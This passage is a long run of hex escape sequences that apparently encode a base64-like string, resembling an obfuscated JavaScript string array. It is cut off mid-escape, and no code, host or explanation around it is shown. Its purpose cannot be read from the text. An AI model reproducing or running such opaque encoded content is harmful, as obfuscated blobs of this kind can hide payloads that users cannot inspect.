63\x62\x38\x4f\x57\x4e\x54\x67\x68\x62\x38\x4f\x4e\x77\x37\x4c\x44\x67\x63\x4b\x57\x47\x38\x4b\x7a\x77\x37\x5a\x75\x51\x32\x67\x68\x77\x34\x72\x43\x6d\x6d\x5a\x37\x42\x41\x67\x78\x77\x72\x58\x44\x6c\x38\x4b\x47\x45\x38\x4b\x53\x63\x38\x4b\x2f\x77\x6f\x7a\x44\x68\x6c\x30\x71\x77\x72\x6a\x44\x6d\x6c\x2f\x43\x67\x38\x4b\x72\x5a\x41\x51\x78\x4f\x68\x6e\x44\x6c\x47\x4e\x31\x66\x4d\x4b\x6b\x77\x72\x74\x62\x77\x6f\x6e\x43\x70\x73\x4f\x63\x77\x37\x72\x43\x6d\x7a\x50\x43\x67\x51\x7a\x43\x70\x47\x62\x44\x6d\x73\x4f\x69\x45\x4d\x4b\x42\x44\x42\x58\x44\x68\x47\x78\x68\x77\x71\x54\x44\x6b\x7a\x44\x43\x76\x6d\x58\x44\x74\x7a\x72\x43\x6b\x73\x4b\x58\x41\x38\x4f\x4a\x77\x37\x52\x64\x44\x4d\x4b\x33\x4b\x79\x39\x57\x58\x6b\x78\x41\x77\x71\x41\x79\x44\x43\x49\x58\x62\x4d\x4f\x75\x49\x38\x4b\x42\x77\x6f\x31\x65\x77\x71\x33\x44\x6e\x31\x58\x43\x73\x32\x34\x38\x77\x35\x50\x43\x6c\x4d\x4f\x66\x56\x63\x4f\x38\x77\x34\x6e\x43\x72\x44\x4c\x44\x75\x67\x54\x44\x69\x4d\x4f\x47\x77\x35\x6e\x44\x67\x63\x4b\x5a\x77\x72\x6e\x43\x6e\x73\x4b\x72\x77\x6f\x6e\x44\x73\x38\x4b\x4e\x55\x57\x4d\x32\x56\x4d\x4f\x6e\x52\x38\x4b\x6d\x64\x38\x4f\x48\x77\x6f\x55\x64\x77\x71\x56\x4e\x77\x35\x67\x35\x77\x37\x39\x2f\x46\x53\x50\x43\x6e\x73\x4f\x7a\x77\x72\x54\x44\x72\x63\x4b\x69\x77\x6f\x41\x58\x59\x4d\x4b\x61\x43\x33\x44\x43\x67\x73\x4f\x34\x43\x4d\x4b\x30\x77\x34\x38\x6d\x77\x71\x35\x50\x77\x37\x6c\x74\x49\x51\x56\x73\x62\x73\x4f\x42\x77\x36\x6b\x61\x65\x4d\x4f\x46\x77\x36\x31\x6b\x77\x36\x6e\x44\x6b\x38\x4b\x38\x63\x4d\x4b\x4a\x77\x35\x78\x30\x77\x37\x6e\x44\x6e\x30\x51\x53\x46\x6c\x4d\x39\x77\x71\x76\x44\x73\x48\x74\x53\x77\x34\x50\x43\x76\x38\x4b\x63\x77\x34\x74\x69\x66\x32\x7a\x44\x70\x4d\x4f\x78\x53\x38\x4f\x4b\x77\x6f\x49\x58\x4c\x42\x41\x36\x77\x36\x62\x44\x71\x58\x48\x43\x76\x46\x62\x44\x70\x42\x2f\x44\x68\x6e\x50\x44\x6d\x73\x4b\x63\x77\x72\x56\x6d\x47\x4d\x4b\x71\x77\x6f\x72\x44\x6d\x63\x4b\x77\x77\x6f\x54\x44\x72\x6d\x66\x44\x72\x77\x67\x31\x42\x4d\x4f\x4e\x77\x6f\x6b\x65\x77\x70\x55\x65\x48\x4d\x4b\x35\x77\x35\x62\x43\x6b\x63\x4b\x36\x77\x6f\x64\x4b\x4c\x6d\x41\x32\x57\x69\x50\x43\x6b\x73\x4b\x45\x4c\x78\x33\x44\x75\x68\x44\x44\x75\x69\x50\x44\x67\x45\x44\x43\x76\x53\x6b\x63\x48\x4d\x4f\x6f\x77\x70\x4e\x35\x49\x73\x4f\x49\x77\x72\x41\x58\x77\x37\x64\x2b\x77\x6f\x73\x79\x77\x6f\x73\x6a\x45\x6d\x49\x43\x77\x70\x48\x44\x6f\x63\x4b\x48\x77\x37\x64\x65\x46\x6a\x6b\x75\x77\x70\x6e\x44\x6a\x68\x44\x44\x69\x56\x6a\x44\x69\x58\x6b\x46\x4a\x31\x50\x43\x6e\x7a\x67\x75\x77\x37\x70\x52\x77\x35\x49\x4e\x77\x36\x31\x78\x45\x69\x55\x4c\x51\x73\x4f\x38\x77\x71\x33\x44\x69\x54\x58\x43\x75\x58\x62\x44\x6f\x4d\x4f\x76\x77\x35\x6b\x5a\x61\x4d\x4b\x39\x77\x35\x31\x4d\x56\x44\x6c\x7a\x77\x6f\x78\x7a\x77\x71\x72\x44\x6e\x63\x4f\x30\x43\x4d\x4b\x6e\x48\x42\x63\x7a\x45\x63\x4f\x33\x44\x58\x46\x76\x4c\x63\x4f\x76\x77\x36\x30\x57\x77\x35\x48\x43\x71\x63\x4f\x46\x77\x34\x4d\x44\x77\x71\x66\x43\x6d\x68\x31\x44\x54\x4d\x4f\x2f\x77\x37\x48\x43\x6f\x79\x6f\x47\x48\x73\x4b\x47\x65\x73\x4b\x4a\x4c\x56\x73\x35\x4c\x54\x4d\x33\x77\x71\x2f\x43\x76\x63\x4b\x31\x4a\x63\x4b\x55\x77\x34\x76\x43\x6a\x73\x4b\x2b\x77\x37\x44\x43\x73\x33\x54\x44\x6f\x38\x4b\x78\x77\x70\x62\x43\x71\x63\x4b\x5a\x77\x34\x6e\x43\x73\x52\x6e\x44\x75\x54\x4c\x44\x75\x48\x58\x43\x76\x52\x6e\x43\x6a\x4d\x4f\x30\x77\x34\x39\x62\x49\x6a\x2f\x44\x6b\x53\x58\x43\x6a\x73\x4b\x32\x77\x37\x74\x78\x4a\x38\x4b\x43\x77\x37\x44\x43\x6c\x4d\x4b\x43\x77\x36\x78\x78\x77\x37\x2f\x44\x6e\x63\x4f\x62\x77\x36\x54\x44\x67\x41\x56\x56\x77\x34\x50\x44\x75\x4d\x4f\x46\x77\x35\x38\x66\x5a\x6a\x55\x52\x55\x38\x4f\x77\x77\x72\x78\x72\x77\x35\x6b\x45\x49\x38\x4f\x61\x77\x37\x51\x31\x57\x33\x62\x44\x73\x79\x2f\x44\x76\x6e\x64\x6b\x64\x4d\x4f\x76\x77\x37\x7a\x44\x69\x73\x4b\x47\x77\x35\x58\x43\x70\x38\x4f\x54\x59\x73\x4b\x59\x61\x45\x54\x43\x6a\x7a\x6e\x43\x73\x4d\x4b\x62\x77\x35\x55\x59\x77\x6f\x7a\x43\x71\x78\x58\x44\x71\x63\x4f\x5a\x77\x35\x66\x43\x6d\x32\x38\x73\x77\x35\x37\x44\x73\x30\x44\x44\x70\x78\x37\x43\x6b\x67\x49\x49\x77\x34\x42\x74\x45\x63\x4b\x35\x62\x38\x4b\x72\x59\x54\x70\x38\x77\x70\x44\x44\x73\x45\x48\x44\x68\x63\x4b\x4e\x77\x37\x7a\x43\x6d\x38\x4f\x2f\x77\x35\x44\x44\x6a\x77\x63\x4b\x77\x71\x6f\x66\x51\x6e\x52\x55\x77\x35\x78\x78\x4f\x4d\x4b\x58\x47\x32\x4a\x6b\x77\x70\x34\x64\x46\x45\x58\x44\x6c\x7a\x42\x4a\x77\x71\x55\x7a\x46\x58\x76\x43\x70\x73\x4b\x4c\x77\x34\x72\x44\x6c\x6d\x49\x57\x77\x71\x41\x55\x77\x71\x4a\x52\x66\x4d\x4f\x6b\x49\x38\x4b\x63\x77\x37\x6a\x44\x67\x38\x4b\x6e\x77\x70\x54\x44\x6c\x67\x7a\x44\x74\x6d\x49\x52\x77\x72\x48\x43\x6a\x63\x4b\x71\x77\x35\x45\x46\x77\x34\x72\x43\x6c\x38\x4b\x54\x77\x71\x70\x70\x77\x36\x2f\x44\x72\x73\x4f\x63\x77\x35\x7a\x43\x6c\x4d\x4f\x52\x5a\x38\x4b\x2f\x48\x4d\x4b\x6a\x61\x42\x41\x4f\x77\x71\x58\x43\x6d\x73\x4f\x35\x77\x70\x52\x77\x77\x6f\x72\x44\x67\x4d\x4f\x5a\x77\x71\x74\x43\x56\x38\x4f\x73\x61\x73\x4f\x5a\x77\x35\x49\x4c\x57\x63\x4f\x6f\x4e\x73\x4f\x6a\x77\x6f\x42\x4f\x45\x67\x6a\x43\x70\x4d\x4b\x71\x77\x35\x6b\x67\x77\x70\x58\x43\x6d\x52\x62\x44\x6a\x4d\x4b\x76\x77\x6f\x66\x43\x6c\x47\x48\x44\x74\x38\x4b\x36\x77\x34\x6a\x44\x73\x56\x78\x34\x56\x67\x56\x52\x77\x72\x58\x43\x74\x38\x4b\x76\x77\x71\x72\x43\x69\x58\x51\x64\x77\x70\x63\x4d\x43\x77\x34\x32\x77\x34\x76\x44\x72\x38\x4f\x7a\x77\x35\x66\x44\x76\x6e\x70\x55\x77\x6f\x33\x44\x75\x38\x4f\x44\x77\x35\x35\x52\x56\x48\x41\x75\x77\x6f\x73\x76\x77\x71\x74\x7a\x4d\x4d\x4f\x6f\x64\x63\x4b\x7a\x63\x6b\x30\x38\x50\x38\x4f\x68\x77\x6f\x67\x5a\x56\x77\x2f\x44\x72\x48\x51\x79\x47\x67\x4c\x43\x74\x38\x4b\x30\x77\x34\x64\x5a\x77\x36\x4a\x53\x43\x33\x44\x44\x72\x44\x46\x4a\x77\x72\x34\x5a\x57\x63\x4f\x69\x48\x55\x50\x44\x70\x32\x33\x43\x6b\x4d\x4b\x4d\x64\x73\x4f\x62\x52\x31\x4e\x6d\x4f\x33\x42\x57\x51\x4d\x4f\x49\x4a\x31\x39\x53\x77\x37\x78\x75\x77\x70\x45\x50\x66\x63\x4f\x2b\x65\x47\x44\x43\x6d\x55\x63\x36\x77\x37\x58\x44\x69\x63\x4b\x4c\x64\x4d\x4b\x69\x4e\x63\x4b\x58\x55\x4d\x4f\x55\x63\x63\x4f\x55\x65\x38\x4f\x66\x61\x73\x4b\x57\x43\x30\x63\x43\x4c\x63\x4f\x6b\x56\x67\x39\x44\x77\x71\x78\x47\x77\x35\x34\x45\x77\x35\x73\x57\x55\x4d\x4f\x75\x77\x36\x70\x49\x77\x6f\x6c\x4b\x77\x34\x76\x43\x68\x32\x68\x34\x77\x72\x72\x44\x6c\x63\x4f\x43\x77\x35\x76\x44\x6b\x63\x4f\x49\x57\x52\x77\x77\x55\x63\x4b\x6b\x77\x72\x76\x43\x6a\x51\x52\x55\x77\x6f\x50\x44\x72\x63\x4b\x42\x5a\x44\x50\x43\x70\x4d\x4f\x47\x77\x70\x6c\x78\x4a\x53\x4e\x6c\x77\x35\x6f\x72\x58\x32\x50\x44\x6b\x38\x4b\x4d\x77\x37\x68\x4c\x77\x71\x34\x66\x57\x63\x4b\x49\x77\x35\x62\x43\x68\x38\x4b\x43\x77\x70\x2f\x44\x76\x73\x4f\x59\x77\x37\x37\x43\x6a\x63\x4f\x47\x42\x54\x45\x54\x77\x34\x77\x4c\x41\x4d\x4b\x31\x4e\x38\x4b\x72\x77\x35\x6e\x44\x6a\x41\x6c\x58\x77\x34\x76\x43\x6b\x63\x4b\x6f\x56\x63\x4b\x59\x77\x34\x72\x44\x6c\x73\x4b\x71\x77\x70\x54\x44\x69\x57\x48\x43\x67\x63\x4f\x59\x4e\x38\x4f\x4b\x77\x71\x2f\x43\x71\x4d\x4f\x70\x47\x4d\x4f\x75\x77\x72\x64\x64\x48\x79\x4c\x43\x67\x67\x76\x43\x6d\x73\x4b\x52\x77\x37\x6e\x43\x68\x4d\x4f\x75\x77\x71\x64\x79\x77\x72\x76\x43\x73\x6c\x67\x58\x49\x6b\x50\x43\x6b\x55\x73\x49\x4e\x63\x4f\x71\x66\x56\x76\x44\x71\x63\x4b\x31\x77\x72\x52\x37\x77\x37\x37\x44\x70\x73\x4b\x54\x77\x35\x45\x62\x77\x6f\x50\x44\x69\x38\x4f\x45\x4f\x67\x72\x43\x76\x56\x74\x78\x77\x72\x44\x44\x76\x78\x50\x44\x72\x4d\x4f\x6a\x77\x34\x7a\x44\x74\x6e\x39\x54\x77\x6f\x4c\x44\x68\x73\x4f\x55\x77\x34\x4c\x43\x6c\x38\x4b\x33\x4d\x73\x4b\x47\x56\x47\x62\x43\x6f\x53\x50\x43\x73\x6b\x52\x77\x65\x38\x4b\x79\x55\x46\x31\x45\x45\x73\x4f\x37\x77\x36\x4c\x43\x73\x73\x4f\x42\x4f\x41\x63\x32\x77\x6f\x64\x62\x77\x6f\x76\x43\x76\x78\x39\x45\x77\x71\x7a\x43\x73\x57\x58\x44\x69\x45\x31\x43\x77\x6f\x62\x43\x6c\x45\x6c\x69\x77\x6f\x37\x43\x6c\x73\x4b\x66\x4c\x7a\x6a\x44\x68\x73\x4f\x4f\x77\x34\x70\x55\x51\x38\x4f\x53\x4e\x38\x4b\x62\x77\x37\x33\x43\x72\x57\x2f\x43\x76\x73\x4f\x54\x77\x71\x39\x32\x77\x34\x4c\x44\x68\x4d\x4f\x51\x77\x35\x7a\x44\x76\x67\x67\x62\x51\x38\x4f\x6c\x77\x70\x54\x43\x68\x4d\x4f\x41\x77\x6f\x70\x31\x77\x36\x76\x44\x72\x51\x37\x43\x69\x53\x50\x44\x6f\x4d\x4b\x37\x44\x38\x4b\x77\x77\x36\x7a\x44\x68\x31\x35\x79\x64\x46\x4c\x44\x75\x7a\x56\x4b\x77\x34\x6a\x44\x71\x4d\x4b\x6b\x77\x71\x4a\x52\x47\x33\x41\x76\x43\x56\x72\x43\x72\x33\x6a\x44\x67\x6b\x6e\x43\x6a\x38\x4f\x6e\x77\x71\x6a\x44\x69\x63\x4f\x32\x43\x63\x4f\x63\x61\x32\x74\x62\x46\x6b\x4c\x43\x76\x6d\x62\x43\x6a\x41\x30\x59\x77\x70\x5a\x6a\x77\x6f\x66\x44\x73\x38\x4f\x67\x4a\x31\x6a\x43\x69\x46\x4c\x44\x6c\x58\x50\x44\x69\x31\x48\x44\x70\x63\x4f\x67\x77\x72\x48\x43\x75\x41\x78\x42\x58\x6e\x63\x6a\x77\x6f\x76\x44\x71\x6c\x49\x36\x58\x38\x4b\x72\x77\x72\x50\x43\x6b\x38\x4b\x2b\x62\x73\x4f\x49\x77\x6f\x62\x44\x74\x78\x31\x45\x77\x71\x4d\x42\x77\x72\x63\x66\x77\x37\x48\x44\x67\x38\x4b\x63\x77\x37\x5a\x53\x77\x6f\x78\x5a\x77\x34\x35\x77\x77\x36\x62\x43\x67\x73\x4b\x59\x77\x71\x35\x51\x61\x51\x41\x2f\x77\x6f\x30\x75\x54\x46\x77\x77\x59\x73\x4f\x67\x77\x37\x6e\x43\x6c\x73\x4b\x4e\x66\x63\x4f\x36\x77\x72\x73\x71\x54\x68\x56\x36\x77\x72\x6e\x43\x74\x63\x4b\x5a\x77\x70\x41\x65\x48\x56\x50\x43\x74\x63\x4f\x6e\x77\x36\x6b\x47\x4b\x73\x4b\x4d\x59\x4d\x4b\x73\x77\x37\x58\x44\x6b\x33\x59\x75\x4f\x73\x4b\x4b\x77\x37\x4e\x63\x4b\x44\x51\x61\x77\x37\x6a\x43\x6d\x32\x48\x43\x73\x63\x4b\x33\x77\x72\x50\x43\x69\x56\x4c\x44\x72\x6b\x76\x43\x67\x48\x41\x51\x54\x43\x50\x43\x6b\x43\x72\x43\x67\x63\x4b\x6b\x77\x72\x58\x43\x72\x63\x4f\x46\x62\x51\x76\x44\x72\x4d\x4f\x43\x49\x63\x4b\x52\x53\x38\x4b\x6e\x77\x71\x51\x42\x4b\x4d\x4f\x47\x77\x70\x44\x44\x67\x4d\x4b\x39\x77\x71\x76\x43\x6b\x38\x4b\x52\x47\x38\x4b\x59\x49\x73\x4b\x63\x51\x41\x54\x44\x6d\x55\x44\x43\x72\x4d\x4b\x6c\x77\x6f\x74\x4a\x57\x4d\x4b\x38\x47\x58\x64\x6b\x77\x6f\x6e\x43\x6a\x48\x7a\x43\x67\x6b\x2f\x43\x71\x63\x4b\x6e\x65\x38\x4b\x56\x64\x54\x62\x43\x70\x51\x45\x70\x77\x70\x67\x54\x5a\x43\x5a\x6c\x4d\x78\x54\x43\x76\x38\x4b\x78\x44\x30\x33\x43\x6e\x38\x4f\x6d\x77\x37\x55\x66\x54\x55\x44\x44\x68\x31\x46\x61\x54\x4d\x4b\x51\x41\x51\x2f\x43\x6d\x6d\x52\x34\x77\x70\x42\x68\x77\x72\x33\x43\x72\x77\x38\x68\x77\x37\x7a\x44\x67\x38\x4b\x4c\x77\x35\x55\x36\x45\x44\x62\x44\x73\x79\x64\x6d\x44\x45\x4c\x43\x76\x63\x4b\x51\x77\x72\x46\x42\x46\x38\x4b\x6c\x54\x4d\x4f\x6a\x48\x41\x5a\x71\x77\x71\x55\x34\x4e\x4d\x4b\x31\x77\x72\x33\x44\x73\x73\x4b\x34\x77\x70\x58\x44\x74\x4d\x4b\x70\x52\x63\x4b\x41\x77\x34\x34\x59\x62\x63\x4b\x2f\x5a\x73\x4f\x62\x4f\x4d\x4f\x52\x65\x38\x4f\x66\x4f\x63\x4b\x48\x63\x77\x39\x42\x77\x35\x5a\x65\x54\x6a\x66\x43\x73\x4d\x4f\x37\x77\x70\x64\x78\x77\x35\x7a\x43\x75\x4d\x4b\x41\x57\x58\x64\x35\x46\x78\x72\x44\x74\x42\x66\x43\x6d\x63\x4f\x2f\x66\x69\x30\x4e\x4e\x48\x6c\x57\x4a\x6c\x67\x42\x77\x34\x4c\x44\x68\x4d\x4b\x67\x51\x47\x33\x44\x69\x63\x4f\x62\x55\x67\x4a\x5a\x77\x6f\x59\x4e\x77\x34\x59\x56\x77\x34\x76\x44\x6e\x73\x4f\x43\x77\x36\x51\x66\x77\x72\x33\x43\x67\x73\x4f\x61\x50\x73\x4f\x4f\x77\x70\x54\x44\x6f\x6a\x50\x43\x6f\x58\x4d\x6b\x77\x72\x33\x44\x74\x73\x4b\x44\x49\x6c\x59\x4d\x77\x35\x58\x43\x72\x33\x2f\x44\x69\x33\x51\x4e\x47\x30\x7a\x44\x75\x63\x4b\x30\x77\x37\x34\x53\x77\x35\x4d\x44\x77\x72\x51\x31\x50\x4d\x4f\x38\x64\x79\x4c\x44\x74\x4d\x4f\x73\x77\x35\x66\x44\x69\x4d\x4b\x6c\x4b\x4d\x4f\x66\x56\x54\x42\x4a\x77\x72\x67\x32\x41\x4d\x4f\x5a\x52\x73\x4b\x34\x77\x34\x50\x43\x76\x42\x66\x44\x6f\x38\x4b\x6a\x77\x71\x39\x38\x77\x36\x2f\x44\x6f\x63\x4b\x36\x77\x34\x4a\x33\x64\x78\x37\x43\x70\x38\x4b\x4b\x77\x6f\x56\x35\x44\x47\x42\x43\x77\x37\x44\x44\x67\x69\x68\x70\x77\x6f\x4c\x44\x67\x4d\x4b\x74\x77\x72\x39\x6b\x77\x6f\x7a\x43\x67\x44\x58\x44\x67\x58\x54\x43\x76\x6c\x44\x44\x6f\x58\x64\x44\x77\x70\x64\x73\x4c\x73\x4b\x74\x77\x36\x77\x51\x4f\x54\x54\x43\x6f\x4d\x4f\x78\x57\x6d\x42\x37\x77\x36\x72\x44\x76\x7a\x4d\x73\x58\x78\x76\x44\x6e\x67\x6f\x66\x66\x73\x4f\x68\x54\x4d\x4b\x2b\x41\x63\x4f\x48\x77\x34\x50\x44\x69\x7a\x48\x44\x75\x38\x4f\x76\x62\x6c\x33\x43\x72\x4d\x4f\x36\x77\x71\x4a\x6c\x4a\x73\x4b\x50\x77\x36\x67\x72\x4a\x68\x6a\x43\x6b\x51\x50\x44\x74\x73\x4f\x6b\x77\x35\x64\x54\x77\x35\x33\x43\x73\x73\x4b\x55\x77\x35\x37\x44\x75\x53\x35\x56\x77\x71\x6c\x33\x77\x36\x7a\x44\x6b\x45\x62\x44\x6b\x63\x4b\x74\x51\x56\x42\x76\x5a\x31\x77\x38\x52\x38\x4f\x61\x77\x37\x56\x74\x48\x38\x4f\x43\x4f\x47\x34\x52\x63\x48\x6f\x7a\x46\x73\x4b\x63\x53\x45\x33\x43\x6a\x38\x4f\x41\x77\x35\x73\x39\x4d\x38\x4f\x69\x77\x71\x49\x52\x49\x6b\x4a\x62\x57\x58\x73\x65\x53\x67\x5a\x7a\x49\x32\x45\x4a\x77\x70\x33\x44\x6c\x7a\x31\x36\x77\x71\x70\x79\x77\x6f\x4a\x30\x77\x70\x30\x68\x56\x73\x4f\x62\x49\x31\x76\x43\x67\x73\x4b\x34\x77\x6f\x42\x54\x43\x7a\x37\x44\x6b\x4d\x4f\x49\x56\x73\x4b\x6d\x4d\x51\x76\x44\x68\x6d\x44\x44\x73\x42\x51\x59\x49\x6b\x54\x43\x75\x4d\x4f\x65\x77\x6f\x74\x32\x58\x68\x6a\x43\x73\x77\x62\x43\x6a\x4d\x4f\x78\x57\x63\x4f\x49\x58\x73\x4b\x75\x56\x79\x4a\x68\x77\x6f\x59\x35\x77\x71\x67\x48\x5a\x38\x4f\x55\x4e\x53\x66\x44\x6a\x6c\x58\x44\x6c\x63\x4b\x66\x77\x70\x72\x44\x73\x30\x78\x54\x54\x4d\x4b\x4c\x51\x63\x4b\x69\x43\x73\x4b\x67\x77\x35\x45\x74\x77\x36\x37\x43\x6a\x30\x76\x43\x75\x4d\x4f\x70\x77\x71\x41\x6f\x77\x34\x7a\x44\x68\x73\x4b\x43\x45\x63\x4f\x39\x77\x71\x56\x59\x77\x6f\x2f\x43\x70\x55\x33\x43\x67\x4d\x4f\x2b\x45\x43\x48\x43\x6b\x78\x74\x66\x77\x35\x2f\x44\x6a\x73\x4f\x78\x77\x37\x6e\x43\x6b\x63\x4f\x6b\x77\x70\x6b\x63\x77\x37\x48\x43\x6d\x6e\x62\x43\x68\x6d\x44\x43\x6e\x42\x7a\x44\x6a\x67\x5a\x6b\x77\x72\x66\x43\x6b\x4d\x4f\x78\x49\x78\x31\x39\x77\x34\x7a\x43\x69\x55\x77\x55\x77\x37\x54\x44\x6a\x6e\x77\x62\x45\x30\x66\x43\x6e\x73\x4b\x4e\x77\x72\x2f\x43\x76\x6c\x58\x44\x6a\x52\x55\x58\x4e\x4d\x4f\x45\x77\x72\x58\x44\x70\x58\x45\x41\x42\x53\x7a\x44\x6a\x46\x54\x43\x75\x47\x6a\x43\x73\x43\x51\x35\x77\x36\x2f\x43\x6b\x79\x56\x31\x77\x36\x35\x73\x59\x4d\x4b\x6f\x77\x36\x67\x49\x5a\x73\x4f\x44\x77\x70\x66\x44\x6c\x63\x4f\x36\x66\x53\x48\x44\x76\x47\x64\x76\x65\x73\x4b\x53\x77\x71\x74\x76\x77\x6f\x73\x33\x53\x73\x4b\x4c\x4c\x41\x38\x53\x44\x52\x4c\x43\x68\x4d\x4b\x64\x56\x30\x4e\x4d\x77\x70\x6a\x43\x75\x38\x4f\x50\x4f\x4d\x4f\x57\x77\x72\x7a\x43\x6f\x77\x56\x50\x61\x78\x64\x32\x77\x71\x30\x4d\x77\x36\x6b\x56\x77\x37\x50\x44\x6c\x38\x4b\x47\x77\x35\x33\x43\x74\x68\x48\x43\x6c\x73\x4b\x39\x77\x35\x39\x53\x42\x77\x7a\x44\x6b\x38\x4b\x61\x77\x37\x7a\x43\x69\x67\x55\x35\x77\x71\x5a\x46\x77\x6f\x54\x44\x75\x38\x4b\x6e\x77\x37\x70\x38\x77\x72\x6a\x43\x6b\x33\x46\x78\x57\x63\x4f\x76\x77\x6f\x54\x43\x76\x4d\x4b\x2b\x4a\x4d\x4f\x42\x45\x38\x4b\x6b\x77\x36\x4a\x6c\x45\x45\x33\x44\x6a\x38\x4b\x69\x77\x6f\x37\x43\x75\x63\x4b\x47\x4d\x4d\x4b\x5a\x48\x78\x44\x44\x76\x44\x7a\x43\x6f\x55\x2f\x44\x71\x48\x67\x63\x77\x37\x77\x6f\x43\x63\x4b\x6a\x77\x72\x6e\x43\x6f\x73\x4f\x56\x63\x47\x76\x44\x6d\x4d\x4b\x34\x58\x38\x4b\x6c\x4a\x38\x4b\x56\x77\x36\x2f\x43\x6a\x4d\x4f\x62\x77\x72\x48\x43\x68\x38\x4b\x62\x57\x73\x4f\x49\x77\x71\x54\x43\x67\x6e\x4e\x30\x77\x37\x50\x43\x6f\x38\x4f\x62\x77\x35\x41\x41\x77\x34\x72\x43\x72\x63\x4b\x69\x77\x72\x33\x43\x6f\x53\x30\x7a\x50\x6d\x31\x6d\x4b\x54\x73\x54\x4f\x73\x4f\x61\x77\x72\x6e\x43\x76\x63\x4b\x52\x77\x36\x48\x43\x75\x47\x48\x44\x6c\x4d\x4f\x59\x4f\x38\x4f\x31\x41\x4d\x4f\x52\x42\x73\x4b\x68\x77\x72\x52\x4f\x45\x77\x31\x49\x4f\x4d\x4b\x75\x54\x63\x4b\x4f\x77\x71\x37\x44\x68\x63\x4b\x65\x41\x4d\x4b\x4c\x52\x53\x76\x43\x6b\x79\x73\x49\x77\x35\x6e\x43\x76\x38\x4f\x7a\x53\x44\x2f\x44\x6a\x63\x4f\x6e\x77\x34\x6f\x34\x44\x73\x4f\x59\x77\x6f\x44\x43\x73\x4d\x4f\x55\x77\x35\x76\x44\x71\x32\x52\x4e\x77\x6f\x37\x43\x75\x7a\x50\x44\x6e\x4d\x4b\x54\x77\x6f\x4d\x39\x4e\x4d\x4f\x32\x77\x35\x6e\x44\x72\x6d\x72\x44\x73\x6a\x54\x43\x6b\x6c\x77\x2b\x77\x34\x76\x44\x6e\x31\x73\x55\x77\x37\x4a\x7a\x55\x41\x68\x53\x51\x4d\x4f\x6d\x46\x6e\x72\x43\x6d\x6b\x33\x44\x76\x53\x52\x47\x77\x6f\x58\x44\x71\x57\x31\x78\x77\x72\x33\x44\x75\x6b\x62\x44\x68\x38\x4f\x68\x57\x63\x4b\x4a\x59\x73\x4b\x6f\x66\x4d\x4f\x36\x52\x41\x58\x44\x69\x38\x4f\x6d\x77\x71\x78\x31\x4c\x46\x78\x55\x77\x36\x6e\x44\x71\x57\x37\x43\x70\x73\x4f\x32\x77\x72\x54\x43\x70\x55\x33\x43\x72\x4d\x4f\x35\x53\x73\x4f\x33\x77\x34\x56\x72\x77\x35\x33\x44\x6f\x73\x4f\x46\x77\x36\x72\x43\x74\x33\x38\x37\x77\x34\x68\x44\x77\x34\x50\x44\x67\x4d\x4b\x38\x59\x7a\x34\x41\x77\x36\x50\x43\x75\x4d\x4b\x67\x4b\x44\x48\x44\x6f\x4d\x4b\x50\x77\x72\x30\x63\x43\x58\x4c\x43\x6e\x38\x4f\x33\x55\x4d\x4b\x6b\x77\x72\x58\x43\x6c\x73\x4f\x6c\x77\x72\x48\x43\x71\x6e\x6b\x71\x77\x35\x37\x44\x73\x4d\x4f\x6c\x77\x35\x38\x4b\x77\x34\x41\x4e\x77\x6f\x34\x4c\x41\x38\x4b\x2f\x41\x32\x62\x43\x71\x58\x6c\x48\x43\x58\x74\x35\x62\x63\x4f\x46\x64\x4d\x4b\x33\x77\x37\x48\x43\x6e\x6b\x37\x43\x6d\x38\x4f\x45\x77\x70\x76\x44\x74\x63\x4f\x4b\x53\x42\x72\x43\x6d\x46\x4d\x31\x77\x35\x48\x44\x70\x45\x63\x59\x77\x70\x50\x43\x6d\x6a\x46\x36\x45\x63\x4b\x49\x4b\x54\x44\x43\x6d\x47\x30\x75\x43\x41\x44\x44\x74\x78\x48\x44\x69\x6b\x74\x4b\x44\x54\x6b\x45\x52\x45\x48\x43\x68\x77\x78\x58\x4b\x38\x4b\x41\x77\x72\x31\x4a\x66\x47\x6b\x2b\x49\x4d\x4f\x36\x77\x36\x30\x48\x63\x4d\x4b\x2b\x77\x34\x74\x6b\x77\x72\x74\x55\x44\x6d\x68\x76\x55\x63\x4f\x58\x77\x36\x41\x44\x77\x35\x6e\x43\x6a\x58\x4a\x2f\x4a\x31\x5a\x76\x77\x70\x7a\x44\x6f\x45\x39\x4b\x77\x37\x52\x76\x77\x71\x74\x35\x77\x72\x38\x77\x77\x35\x4a\x68\x53\x52\x4d\x41\x77\x36\x4d\x72\x77\x37\x72\x44\x67\x43\x2f\x44\x72\x4d\x4b\x52\x4a\x6c\x39\x66\x77\x70\x73\x6d\x77\x70\x74\x64\x51\x63\x4b\x36\x77\x6f\x66\x44\x6e\x63\x4f\x6a\x58\x73\x4f\x67\x4c\x77\x30\x5a\x77\x6f\x48\x43\x6f\x68\x42\x45\x77\x70\x52\x6b\x53\x6e\x77\x73\x4d\x38\x4b\x58\x57\x38\x4f\x47\x77\x34\x72\x44\x6c\x52\x6a\x44\x6e\x73\x4b\x2f\x77\x72\x4c\x44\x6d\x32\x74\x76\x41\x73\x4f\x58\x77\x6f\x2f\x44\x72\x32\x48\x44\x6c\x58\x49\x49\x50\x67\x66\x44\x6f\x63\x4f\x52\x77\x35\x6f\x73\x4b\x78\x66\x44\x6c\x73\x4f\x51\x64\x6b\x7a\x44\x6f\x73\x4b\x70\x61\x6c\x56\x38\x77\x6f\x2f\x44\x72\x38\x4b\x6f\x4f\x30\x58\x44\x75\x6a\x76\x44\x67\x32\x48\x43\x6e\x4d\x4f\x70\x77\x35\x48\x44\x6f\x38\x4f\x55\x77\x34\x52\x41\x61\x6d\x48\x43\x74\x4d\x4b\x67\x77\x36\x34\x53\x56\x63\x4b\x53\x46\x73\x4b\x6e\x47\x73\x4b\x59\x77\x6f\x6c\x44\x77\x36\x35\x65\x56\x53\x6a\x44\x6d\x73\x4f\x76\x77\x36\x74\x4d\x4d\x38\x4f\x44\x47\x67\x6a\x44\x6a\x4d\x4f\x4c\x77\x71\x63\x6d\x58\x63\x4f\x44\x77\x71\x68\x4d\x54\x4d\x4f\x6f\x4c\x4d\x4f\x70\x77\x37\x6a\x44\x67\x69\x76\x44\x71\x73\x4b\x41\x77\x36\x5a\x42\x77\x37\x50\x44\x6b\x38\x4f\x4a\x77\x72\x6e\x44\x6e\x38\x4b\x74\x77\x6f\x76\x44\x6a\x73\x4f\x61\x77\x71\x35\x6e\x77\x35\x66\x43\x68\x42\x48\x43\x6c\x30\x4c\x43\x67\x63\x4b\x35\x65\x63\x4b\x78\x77\x35\x55\x42\x77\x70\x30\x45\x41\x6a\x44\x44\x6e\x30\x49\x4f\x52\x6e\x7